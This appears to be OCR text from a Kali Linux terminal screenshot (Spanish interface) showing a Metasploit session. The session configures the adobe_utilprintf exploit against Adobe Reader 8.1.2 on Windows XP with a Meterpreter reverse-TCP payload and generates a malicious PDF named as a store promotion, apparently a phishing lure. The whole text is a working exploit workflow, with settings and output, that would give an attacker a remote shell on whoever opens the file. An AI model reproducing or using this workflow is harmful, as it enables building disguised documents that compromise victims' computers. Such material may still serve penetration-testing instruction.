 root@kali: ~
Archivo Editar Ver Buscar Terminal Ayuda
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (accepted: seh, thread, p
rocess, none)
LHOST 192. .26 yes The listen address
LPORT 4455 yes The listen port
Exploit target:
Id Name
-- ----
0 Adobe Reader v8.1.2 (Windows XP SP3 English)
msf exploit(adobe_utilprintf) > exploit
[*] Creating 'Promociones_Etafashion.pdf' file...
[+] Promociones_Etafashion.pdf stored at /root/.msf4/local/Promociones_Etafashio
n.pdf
msf exploit(adobe_utilprintf) >
KALI LINUX
The quieter you become, the more you are able to hear.